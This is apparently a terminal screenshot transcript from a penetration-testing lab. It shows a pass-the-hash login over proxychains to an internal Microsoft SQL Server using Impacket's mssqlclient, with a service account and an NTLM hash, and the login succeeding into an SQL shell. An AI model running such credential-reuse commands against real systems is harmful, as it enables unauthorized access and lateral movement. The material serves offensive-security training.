 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains python3 impacket/examples/mssqlclient.py -p 1433 -windows-auth white-bird/sql_service@172.16.1.52 -hashes :B197CE745E4A993A01EE88C0
9CE60879
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1+20230116.181610.efcaec35 - Copyright 2022 Fortra
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.52:1433  ...  OK
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(web02\SQL03): Line 1: Changed database context to 'master'.
[*] INFO(web02\SQL03): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL>